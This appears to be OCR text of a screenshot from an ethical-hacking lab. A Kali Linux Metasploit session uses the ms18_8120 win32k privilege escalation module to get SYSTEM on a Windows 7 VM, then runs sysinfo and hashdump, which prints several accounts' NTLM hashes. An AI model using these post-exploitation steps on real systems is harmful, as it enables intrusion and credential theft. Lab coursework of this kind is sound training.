 EH21-Kal-19636740
Enforce US Keyboard Layout View Fullscreen Send Ctrl+Alt+Delete
kali@kali: ~ 07:13 PM
kali@kali: ~
File Actions Edit View Help
Id Name Type Information Connec
tion
-- ---- ---- ----------- ------
----
2 meterpreter x64/windows NT AUTHORITY\SYSTEM @ EH21-W7-1963674 192.16
8.1.102:4443 -> 192.168.1.101:49173 (192.168.1.101)
msf6 exploit(windows/local/ms18_8120_win32k_privesc) > sessions -i 2
[*] Starting interaction with 2...
meterpreter > sysinfo
Computer : EH21-W7-1963674
OS : Windows 7 (6.1 Build 7601, Service Pack 1).
Architecture : x64
System Language : en_AU
Domain : WORKGROUP
Logged On Users : 1
Meterpreter : x64/windows
meterpreter > hashdump
admin:1005:aad3b435b51404eeaad3b435b51404ee:3008c87294511142799dca1191e69a0f:::
Administrator:500:aad3b435b51404eeaad3b435b51404ee:3008c87294511142799dca1191e69a0
f:::
alex:1004:aad3b435b51404eeaad3b435b51404ee:f91509e54ad61769edf3097af3bada74:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
HomeGroupUser$:1003:aad3b435b51404eeaad3b435b51404ee:4b6c3e7d1dd9cd4cd21a387011e36
3c9:::
meterpreter >